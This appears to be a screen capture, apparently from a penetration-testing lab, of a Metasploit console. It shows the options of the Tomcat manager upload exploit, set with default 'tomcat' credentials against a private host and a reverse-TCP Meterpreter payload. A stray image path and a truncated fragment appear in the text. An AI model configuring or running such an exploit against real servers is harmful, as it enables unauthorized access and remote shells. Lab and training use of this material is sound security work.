 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Carpeta pe...
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) >